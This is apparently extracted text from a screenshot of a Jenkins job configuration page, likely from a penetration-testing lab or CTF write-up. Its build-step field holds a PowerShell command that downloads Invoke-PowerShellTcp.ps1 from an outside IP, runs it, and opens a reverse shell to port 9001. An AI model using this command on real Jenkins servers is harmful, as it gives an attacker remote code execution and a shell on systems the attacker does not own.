 Jenkins project
General Source Code Management Build Triggers Build Environment Build Post-build Actions
X
Execute Windows batch command
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.11.31.131:80
/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.11.31.131 -Port
9001
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply